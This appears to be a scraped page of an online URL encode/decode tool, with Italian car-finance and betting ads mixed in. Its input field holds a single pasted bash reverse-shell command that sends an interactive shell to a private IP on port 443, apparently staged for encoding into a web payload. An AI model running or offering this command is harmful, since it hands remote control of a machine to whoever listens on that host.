 kal
Do you have to deal with URL-encoded format? Then this site is perfect for you! Use our super handy online tool to
encode or decode your data.
ABARTH
ABARTH 500e
TUA DA 269 € AL MESE
Campello Motors
35 rate da 269€ al mese. Anticipo 5.000€. Rata finale 24.469€. TAN FISSO
1,99% - TAEG 3,10%
RICHIEDI PREVENTIVO
Encode to URL-encoded format
Simply enter your data then push the encode button.
/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.103/443 0>&1'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
Result goes here...
bwin.tv
Vivi il grande
calcio!
Scopri